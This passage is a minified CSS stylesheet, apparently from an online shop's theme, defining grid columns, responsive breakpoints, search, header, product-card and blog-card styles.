auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:700;color:var(--titleColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:0}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor);}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(229, 151, 0, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(229, 151, 0, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#EF0000}.tag--soldout{background:#000}.tag--custom{color: #000;background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:center;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; }.card--default .card__price--sale .card__price--old{font-weight:600; color:var(--secondaryTextColor); text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:fill;border-radius:0px}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; color:#353535; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-40px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-30px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:left;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:left; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 